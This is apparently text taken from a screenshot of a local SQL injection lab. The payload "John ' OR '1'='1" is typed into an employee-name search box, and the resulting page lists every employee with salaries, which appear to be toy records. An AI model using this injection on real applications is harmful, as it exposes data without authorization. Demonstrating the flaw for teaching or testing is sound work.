 localhost:8080/sqlinjection/
Enter the Employee Name:
John ' OR '1'='1
Submit
localhost:8080/sqlinjection/EmployeeServlet1?to=Joh
Company Employees
ID First Name Last Name Position Salary
1 tahani hamad amirica $10
2 roaa hamad ksa $20
3 John Bark boston $10,000
4 Reme Ramiz Boston $3,000
5 rodi ema Califirnia $4,000